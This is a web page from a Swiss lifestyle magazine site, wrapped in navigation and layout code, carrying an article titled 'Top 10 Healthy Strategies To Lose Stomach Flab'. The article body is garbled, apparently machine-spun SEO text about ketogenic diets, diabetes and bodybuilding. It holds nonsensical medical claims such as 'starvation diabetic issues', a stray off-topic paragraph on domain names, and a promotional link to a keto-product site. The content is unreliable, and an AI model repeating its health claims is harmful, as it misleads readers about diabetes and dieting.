<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-247"><a href="https://www.simoneetkurt.ch/category/sexo/">Sexo<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://www.simoneetkurt.ch/category/sexo/couple/">Couple<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://www.simoneetkurt.ch/category/sexo/seduction/">Séduction<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://www.simoneetkurt.ch/category/sexo/plaisir/">Plaisir<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://www.simoneetkurt.ch/category/sexo/fantasmes/">Fantasmes<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://www.simoneetkurt.ch/category/sexo/psycho/">Psycho<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.simoneetkurt.ch/category/sexo/conseils-sexo/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-248"><a href="https://www.simoneetkurt.ch/category/societe/">Société<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://www.simoneetkurt.ch/category/societe/suisse/">Suisse<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.simoneetkurt.ch/category/societe/monde/">Monde<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://www.simoneetkurt.ch/category/societe/politique/">Politique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://www.simoneetkurt.ch/category/societe/conso/">Conso<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://www.simoneetkurt.ch/category/societe/ecologie/">Écologie<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.simoneetkurt.ch/category/societe/associations/">Associations<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243"><a href="https://www.simoneetkurt.ch/category/droits/">Droits<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://www.simoneetkurt.ch/category/droits/legislation/">Législation<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://www.simoneetkurt.ch/category/droits/patrimoine/">Patrimoine<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://www.simoneetkurt.ch/category/droits/assurances/">Assurances<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://www.simoneetkurt.ch/category/droits/retraite/">Retraite<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://www.simoneetkurt.ch/category/droits/emploi/">Emploi<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-249"><a href="https://www.simoneetkurt.ch/category/technologies/">Technologies<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://www.simoneetkurt.ch/category/technologies/digital/">Digital<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://www.simoneetkurt.ch/category/technologies/internet/">Internet<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://www.simoneetkurt.ch/category/technologies/prevention/">Prévention<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://www.simoneetkurt.ch/category/technologies/securite/">Sécurité<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://www.simoneetkurt.ch/category/technologies/assistance/">Assistance<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://www.simoneetkurt.ch/category/technologies/auto-moto/">AutoMoto<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-246"><a href="https://www.simoneetkurt.ch/category/lifestyle/">Lifestyle<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://www.simoneetkurt.ch/category/lifestyle/loisirs/">Loisirs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.simoneetkurt.ch/category/lifestyle/cuisine/">Cuisine<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.simoneetkurt.ch/category/lifestyle/maison/">Maison<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://www.simoneetkurt.ch/category/lifestyle/deco/">Déco<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-3108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3108"><a href="https://www.simoneetkurt.ch/category/lifestyle/famille/">Famille<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.simoneetkurt.ch/category/lifestyle/brico/">Brico<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.simoneetkurt.ch/category/lifestyle/jardin/">Jardin<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.simoneetkurt.ch/category/lifestyle/animaux/">Animaux<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.simoneetkurt.ch/category/lifestyle/vie-pratique/">Vie pratique<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-241"><a href="https://www.simoneetkurt.ch/category/culture/">Culture<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.simoneetkurt.ch/category/culture/culture-suisse/">Suisse<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://www.simoneetkurt.ch/category/culture/culture-monde/">Monde<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://www.simoneetkurt.ch/category/culture/medias/">Médias<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.simoneetkurt.ch/category/culture/livres/">Livres<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.simoneetkurt.ch/category/culture/art/">Arts<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://www.simoneetkurt.ch/category/culture/musique/">Musique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.simoneetkurt.ch/category/culture/cinema/">Cinéma<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-250"><a href="https://www.simoneetkurt.ch/category/voyages/">Voyages<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="https://www.simoneetkurt.ch/category/voyages/insolites/">Insolites<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://www.simoneetkurt.ch/category/voyages/croisieres/">Croisières<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://www.simoneetkurt.ch/category/voyages/clubs/">Clubs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://www.simoneetkurt.ch/category/voyages/hotels/">Hôtels<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-378"><a href="https://www.simoneetkurt.ch/category/voyages/parcs/">Parcs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826"><a href="https://www.simoneetkurt.ch/category/voyages/voyages-organises/">Voyages organisés<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1177"><a href="https://www.simoneetkurt.ch/category/voyages/thalasso-voyage/">Thalasso<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://www.simoneetkurt.ch/category/voyages/conseils-voyage/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-3334" class="simoneColor menu-item menu-item-type-post_type menu-item-object-page menu-item-3334"><a href="https://www.simoneetkurt.ch/casting/">Casting<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-939" class="simoneColor menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.simoneetkurt.ch/partenaires/">Partenaires<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-279" class="simoneColor menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.simoneetkurt.ch/boutique/">SWISSHOP<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1411"><a href="https://www.simoneetkurt.ch/categorie-produit/fashion/">Mode<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1412"><a href="https://www.simoneetkurt.ch/categorie-produit/travel/">Voyage<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1413"><a href="https://www.simoneetkurt.ch/categorie-produit/sport/">Sport<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-281" class="simoneColor menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="https://www.simoneetkurt.ch/agenda/">AGENDA<span class="expand-children hidden-md-up"></span></a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.simoneetkurt.ch/boutique/" title="Faire des achats"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Panier"></i><span class="amount">&#67;&#72;&#70;&nbsp;0,00</span></a></li></ul>                    </nav>
                </div>
            </div>
        </div>
        <div class="stickyButton">
                            <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
                        <div class="float-md-right socialContainer">
                <ul class="nav navbar-nav navbar-icons ">
                    <li class="menu-item">
                        <a href="https://www.facebook.com/SimoneetKurt/">
                            <i class="icon icon-facebook"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://twitter.com/simone_kurt">
                            <i class="icon icon-twitter"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://www.instagram.com/simone_kurt/">
                            <i class="icon icon-instagram"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&amp;etslf=6194">
                            <i class="icon icon-pinterest"></i>
                        </a>
                    </li>
                    <li class="menu-item" style="margin-right:20px">
                        <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
                            <i class="icon icon-youtube"></i>
                        </a>
                    </li>
                </ul>

                <div id="fb-root"></div>
                <script>(function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.8&appId=238462793001697";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>
                <div class="fb-like" data-href="https://www.facebook.com/SimoneetKurt/" data-layout="button_count"
                     data-action="like" data-size="large" data-show-faces="true" data-share="false"></div>

                <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
            </div>
            <a href="/produit/abonnement-magazine-2-numeros/" id="subscribeButton"
               class="btn btn-primary btn-subscribe btn-effect hidden-sm-down">
                <span>JE M'ABONNE</span>
                <span><i class="icon icon-arrow-right"></i></span>
            </a>

        </div>
    </div>


    <script>
        jQuery(document).ready(function ($) {

            $('#mailmunch-optin-form').css('border', 'none');
            $('.mailmunch-branding').css('display', 'none');


            $(".owl-next").html('<img style="margin-top:280px;margin-left:10%" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/02/nav-right-slider.png">');
            $(".owl-prev").html('<img style="margin-top:280px;margin-left:calc(90% - 50px)" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/02/nav-left-slider.png">');

            $(".attachment-shop_catalog").wrap('<div class="shopImageContainer owl-slide overlay"></div>');


            $(".attachment-shop_catalog").each(function () {
                var imageUrl = $(this).attr('src');
                $(this).parent().css('background-image', 'url(' + imageUrl + ')');
                $(this).remove();
            });

            var logoWidth = document.getElementById("simone-logo").offsetWidth;
            var logoLeft = (logoWidth / 2) + "px";
            var logoWidth = logoWidth + "px";
            var marginTop = $("#simone-logo").css('margin-top');

            var scrollTimer, lastScrollFireTime = 0;

            if (window.matchMedia("(min-width: 770px)").matches) {
                $(window).scroll(function () {

                    var minScrollTime = 150;
                    var now = new Date().getTime();

                    function processScroll() {
                        if ($(this).scrollTop() >= 200 && document.getElementById('sk-header').offsetHeight > 250) {
                            locked = false;

                            document.getElementById("sk-header").style.height = "125px";

                            $(".sticky-wrapper").hide();
                            $(".stickyButton").show(800);
                            $("#subscribeButton").show(800);


                            $(".sim-magazine").hide("fast");

                            $(".header-navbar-primary").hide();
                            $(".header-content").css("height", "0").css("overflow", "hidden");
                            if ($.browser.mozilla)
                                document.getElementById("submenuButton").style.marginTop = "80px";
                            else
                                document.getElementById("submenuButton").style.marginTop = "23px";
                            document.getElementById("sk-header").style.boxShadow = "-1px 8px 5px -5px rgba(0,0,0,0.2)";
                            document.getElementById("sk-header").style.top = "-45px";
                            document.getElementById("simone-logo").style.width = "340px";
                            document.getElementById("simone-logo").style.left = "105px";
                            document.getElementById("simone-logo").style.marginTop = "0px";

                            locked = false;

                        } else if ($(this).scrollTop() < 200) {

                            locked = true;
                            $(".stickyButton").hide();
                            $("#subscribeButton").hide();
                            document.getElementById("submenuButton").style.marginTop = "0px";
                            document.getElementById("sk-header").style.height = "300px";
                            document.getElementById("sk-header").style.boxShadow = "0 0 0 0 rgba(0,0,0,0)";
                            document.getElementById("sk-header").style.top = "0";
                            //                document.getElementById("simone-logo").style.width = "700px";
                            document.getElementById("simone-logo").style.width = logoWidth;
                            document.getElementById("simone-logo").style.left = "calc(50% - " + logoLeft + ")";
                            document.getElementById("simone-logo").style.marginTop = marginTop;


                            $(".header-content").css("height", "165px");
                            $(".sim-magazine").show('fast');
                            $(".header-navbar-primary").show();
                            $(".sticky-wrapper").show("fast");
                            locked = true;
                        }
                    }

                    if (!scrollTimer) {
                        if (now - lastScrollFireTime > (3 * minScrollTime)) {
                            processScroll();   // fire immediately on first scroll
                            lastScrollFireTime = now;
                        }
                        scrollTimer = setTimeout(function () {
                            scrollTimer = null;
                            lastScrollFireTime = new Date().getTime();
                            processScroll();
                        }, minScrollTime);
                    }


                });
            }

            /** Handle the page header overlay height **/

            if (jQuery('.page-header.page-header-bg').length > 0) {
                calculate_page_header_height();
            }

            jQuery(window).resize(function () {
                calculate_page_header_height();
            });

            function calculate_page_header_height() {
                var img_width = parseInt(jQuery('.page-header.page-header-bg').attr('data-bg-width'), 10);
                var img_height = parseInt(jQuery('.page-header.page-header-bg').attr('data-bg-height'), 10);
                var container_width = parseInt(jQuery('.page-header.page-header-bg').outerWidth(), 10);
                var container_height = parseInt(jQuery('.page-header.page-header-bg').outerHeight(), 10);
                var new_height = Math.ceil(( img_height / img_width ) * container_width);

                jQuery('.page-header.page-header-bg').css('height', new_height);
            }

            /** END page header overlay height **/

            jQuery('li.menu-item.menu-item-has-children > a', '.navbar-primary').on('click', function (e) {
                if (!(e.target.tagName.toUpperCase() == 'SPAN' && jQuery(e.target).hasClass('expand-children'))) {
                    var link_href = jQuery(this).attr('href');
                    if (link_href.indexOf('javascript') !== 0 && link_href.indexOf('#') !== 0) {
                        window.location.href = link_href;
                    }
                }
            });

            /** Change the FB overlay action from click to hover **/
            jQuery('.fb-floating-overlay .otw-show-label').on('mouseover', function(){
                jQuery(this).trigger('click');
            });

        });

    </script>

            <style type="text/css">
            .navbar-nav li.wpmenucartli {
                display: none;
            }
        </style>
        <script type="text/javascript">
            jQuery(document).ready(function(){
                jQuery('.navbar-nav li.wpmenucartli').hide();
            });
        </script>
    



    
    <div class="site-content">
        <div class="container single-container">

                        <div class="page-header page-header-bg overlay overlay-ratio overlay-ratio-horizontal"
                 style="background-image: url(); min-height: 300px;" data-bg-width="" data-bg-height="">
                <div class="overlay-container">
                    <div class="overlay-content">
                        <div class="overlay-post-meta">
                            <div class="post-title-date">11, Août 2022</div>
                            <div class="post-title-pre-category">Catégorie</div>
                            <div class="post-title-category"><a href="https://www.simoneetkurt.ch/category/drugs-medications/" rel="category tag">drugs &amp; medications</a></div>
                        </div>
                        <h1 class="entry-title">Top 10 Healthy Strategies To Lose Stomach Flab</h1>
                    </div>
                </div>
            </div>
            <div class="skShareButtons">
                
    <div class="post-share post-share-horizontal">
            <ul class="share-buttons">
        <li><a target="_blank" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.simoneetkurt.ch%2Ftop-10-healthy-strategies-to-lose-stomach-flab%2F"><i class="icon icon-facebook"></i></a></li><li><a target="_blank" rel="nofollow" href="https://twitter.com/share?text=Top+10+Healthy+Strategies+To+Lose+Stomach+Flab&amp;url=https%3A%2F%2Fwww.simoneetkurt.ch%2Ftop-10-healthy-strategies-to-lose-stomach-flab%2F"><i class="icon icon-twitter"></i></a></li><li><a target="_blank" rel="nofollow" href="https://pinterest.com/pin/create/bookmarklet/?media=&amp;url=https%3A%2F%2Fwww.simoneetkurt.ch%2Ftop-10-healthy-strategies-to-lose-stomach-flab%2F"><i class="icon icon-pinterest"></i></a></li>
      </ul>
    </div>

              </div>
            <div class="page-content">
                                <div class="main">
                    <article class="post-7726 post type-post status-publish format-standard hentry category-drugs-medications tag-keto-plans">

                        
                        <div class="post-wrap">
                            <div class="post-content">
                                <div class="content">
                                    <div class='mailmunch-forms-before-post' style='display: none !important;'></div><p>Excess urine: A high amount of water is necessary to eliminate free-flowing glucose via blood stream or the kidneys at the same time of price molecular weight of sweets. The individual has the frequent urge to pass urine and in most cases the quantity passed is high. Sort is termed &lsquo;polyuria&rsquo;.</p>
<p><center><img src="https://draxe.com/wp-content/uploads/2017/04/KetoDietArticleMeme.jpg" width="450" /></center></p>
<p>Another thing that it is best to give appreciation of is insulin resistance. That is also in order to as starvation diabetic issues. When you introduce carbohydrates into the diet, hyperinsulinemia and blood sugar swings may possibly occur. This is as a result of the difference in the sums of enzymes involving human body. The enzymes that are chiefly affected are people are together with carbohydrates or fats employing. Since the human body had not been fed with carbs, stopping a ketosis diet will also imply how the &lsquo;down regulation&rsquo; will be <a href="http://dig.ccmixter.org/search?searchp=changed">changed</a>. Staying on the cyclical ketogenic diet can sometimes your insulin needs in balance. Carbs have always created difficulties for people who have diabetes.</p>
<p>Complex carbs are just thousands of sugar molecules joined together into one molecule. The Glycemic Index is <a href="https://pixabay.com/images/search/helpful/">helpful</a> for determining which types of carbs are pretty straight forward or challenging. It is very hard which usually foods are simple or complex without prior nutrition experience. You should do your homework and research which carb sources will be going to best on your own diet. Much of your healthy carb choice are just oatmeal, whole-grain wheat, fruits, vegetables, and pasta. May find others certainly, but a lot more give an idea on the carb sources you have a need to consume.</p>
<p>The biggest problem I&rsquo;ve with low-carb diets often that I&rsquo;m personally unable to keep on them for more that 12 weeks at a period of time. It&rsquo;s just too damn arduous! Let&rsquo;s face it I like my sugars. Being of Italian extraction I raised on pasta and bread. In addition love Chinese cuisine with extra rice and have a fondness for potatoes. Pretty much all these foods are taboo on a small carb healthy eating!</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p>The cheat meal is probably the one refuge for the bodybuilder during what should be pre-contest mayhem. It allows the bodybuilder to feel normal for easy to access . short day time. It allows shape and mind to bring back to that place where calories were plentiful and everything didn&rsquo;t taste like boiled chicken breast and plain brown rice. It returns the bodybuilder using a happy place, and can re-energize him for preserve of the pre-contest run (or on the least another little while until your next cheat meal!) Let&rsquo;s check out some with the actual primary advantages of cheating on top of the diet along with a single high calorie healthy meal.</p>
<p>Other bodybuilders find creative splits. May train shoulders and triceps together, after which it create a unique day for biceps and calves, as an example. They realize it&rsquo;s extremely hard to maintain adequate intensity for arm training following training chest or back, and they move the arm muscles recommended to their own days. Still, they do split inside the muscles on the upper arm so if you wish to give them each unique level of attention, and own day&rsquo;s dedication.</p>
<p>Are you aware belonging to the various diets which will help you in maintaining or cutting your excess could fats? Ckd <a href="https://accuketoburn.net/keto-diet-for-beginners-2022-the-complete-guide-to-ketogenic-diet-for-beginners-with-21-day-meal-plan-and-over-100-simple-recipes/">Online Keto</a> genic diet recently been fad amongst almost everybody who wants to lose body mass. Fitness keto diet is often a true weight reducing diet that works if followed strictly. It preserves muscles and reduces fats. The diet program is mostly followed by athletics; considering that diet&rsquo;s main concern is true fat loss and muscles preservation. Muscles are indeed necessary for sportsmen, seen and for high intensity outdoor activities.</p>
<p>While converting the Ip address into words, domain name system server has made the address of a niche site easy keep in mind and stylish for users. These days it is not easy to determine a good domain good name for a endeavor. But choosing a wise domain name is essential for any company. Wise domain name should represent the content of a web business and 4 to 5 also intrigue potential targeted customers. Of, course most good domain names are already registered by people. Exactly how does one go with choosing a distinct yet recognizable domain identify?<img src="https://images.ctfassets.net/iqo3fk8od6t9/6RRG4b1tHYPuFrQIS3ZO9x/1867eb9e7555ae3382a777e50ae9314c/what-is-the-ketogenic-diet.jpg" alt="What is the ketogenic diet?" style="max-width:450px;float:left;padding:10px 10px 10px 0px;border:0px;"></p>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>                                </div>
                            </div>
                        </div>

                        
                        <ul class="post-tags"><li><a href="https://www.simoneetkurt.ch/tag/keto-plans/" rel="tag">Keto Plans</a></li></ul>
                                                    <div class="post-author author vcard">
                                <img alt='' src='https://secure.gravatar.com/avatar/301786e386a4710e48d099ff9a753fc1?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/301786e386a4710e48d099ff9a753fc1?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo rounded-circle' height='120' width='120' loading='lazy'/>                                <h4 class="fn"><a href="https://www.simoneetkurt.ch/author/monserratedonnit/" title="Articles par monserratedonnit" rel="author">monserratedonnit</a></h4>
                                <p></p>
                                    <ul class="list-social list-social-compact post-author-social">                                                                                                                </ul>
                                </div>
                                            </article>

                    
                    
        <div class="posts-related post-archive">
          <div class="post-archive-related">
            <h3 class="title-related" >Vous pourriez aussi aimer</h3>

            <div class="owl-container owl-loop" data-slides="3">
              <div class="owl-carousel">
                              <div class="owl-slide">
                  <article class="post-related post-list post-17964 post type-post status-publish format-standard hentry category-drugs-medications tag-total-health-acv-keto-review">
                                        <h4><a href="https://www.simoneetkurt.ch/how-strive-and-do-the-carb-nite-dieting-avoiding-common-mistakes-with-weight-loss-2/">How Strive And Do The Carb Nite Dieting, Avoiding Common Mistakes With Weight Loss</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-7330 post type-post status-publish format-standard hentry category-drugs-medications tag-lions-mane-gummies-review">
                                        <h4><a href="https://www.simoneetkurt.ch/how-attempt-good-care-of-your-memory-with-antiaging-approaches/">How Attempt Good Care Of Your Memory With Antiaging Approaches</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-25656 post type-post status-publish format-standard hentry category-drugs-medications tag-keto-sin-weight-loss">
                                        <h4><a href="https://www.simoneetkurt.ch/ultimate-metabolism-accelerators-and-function-of-thyroid-hormones-2/">Ultimate Metabolism Accelerators And Function Of Thyroid Hormones</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-7694 post type-post status-publish format-standard hentry category-drugs-medications tag-total-health-acv-keto">
                                        <h4><a href="https://www.simoneetkurt.ch/how-to-burn-fat-doctors-proven-reduction-secret-1/">How To Burn Fat: Doctors&rsquo; Proven Reduction Secret #1</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-7744 post type-post status-publish format-standard hentry category-drugs-medications tag-total-health-acv-keto-review">
                                        <h4><a href="https://www.simoneetkurt.ch/how-test-the-carb-nite-dieting-avoiding-common-mistakes-with-weight-loss-2/">How Test The Carb Nite Dieting, Avoiding Common Mistakes With Weight Loss</a></h4>
                  </article>
                </div>
                            </div>
              <div class="owl-dots"></div>
            </div>

          </div>
        </div>

        
      
                    
<div id="comments" class="post-comments">

  
  
  	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Laisser un commentaire</h2><p class="must-log-in">Vous devez <a href="https://www.simoneetkurt.ch/wp-login.php?redirect_to=https%3A%2F%2Fwww.simoneetkurt.ch%2Ftop-10-healthy-strategies-to-lose-stomach-flab%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

                </div>
                            </div>
        </div>
    </div>


<footer class="site-footer">

          <div class="footer-section">
          <div class="container">
            <div class="footer-widgets">
              <div class="footer-sidebars">
                                  <div class="footer-sidebar">
                    <div class="widget authentic_widget_about-3 authentic_widget_about"><h5 class="title-widget">A propos</h5>
    
    
      <div class="widget-about-footer">

        
                  <div class="social-accounts">
            <ul>
                            <li>
          <a href="https://www.facebook.com/Simone-Kurt-2305882949423122/">
            <i class="icon icon-facebook"></i>
                      </a>
        </li>
                      <li>
          <a href="https://twitter.com/simone_kurt">
            <i class="icon icon-twitter"></i>
                      </a>
        </li>
                      <li>
          <a href="https://www.instagram.com/simone_kurt/">
            <i class="icon icon-instagram"></i>
                      </a>
        </li>
                      <li>
          <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&#038;etslf=6194">
            <i class="icon icon-pinterest"></i>
                      </a>
        </li>
                      <li>
          <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
            <i class="icon icon-youtube"></i>
                      </a>
        </li>
                              </ul>
          </div>
        
      </div>

    </div><div class="widget text-11 widget_text"><h5 class="title-widget">Publicité</h5>			<div class="textwidget"><!-- <a href="https://www.ubs.com/microsites/entdecken/fr.html" target="_blank" rel="noopener">
<img src="https://www.simone-kurt.ch/wp-content/uploads/2017/04/UBS.jpg">
</a>
--></div>
		</div>                  </div>
                                                  <div class="footer-sidebar">
